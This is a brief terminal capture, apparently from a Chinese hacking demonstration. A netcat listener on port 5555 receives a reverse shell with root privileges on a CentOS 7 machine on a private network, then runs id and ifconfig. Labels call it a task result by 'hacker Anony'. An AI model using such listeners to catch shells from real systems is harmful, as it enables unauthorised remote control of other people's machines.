 [user1@mjr20i5 ~]$ nc -l -p 5555
bash: no job control in this shell
[root@centos7 ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
You have new mail in /var/mail/root
任务执行结果
[root@centos7 ~]# /sbin/ifconfig eth0
/sbin/ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.242.133  netmask 255.255.255.0  broadcast 192.168.242.255
        inet6 fe80::9aa1:6b09:91cc:3625  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:07:8c:0a  txqueuelen 1000  (Ethernet)
        RX packets 446966  bytes 672256733 (641.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 82288  bytes 5033702 (4.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
黑客Anony
[root@centos7 ~]#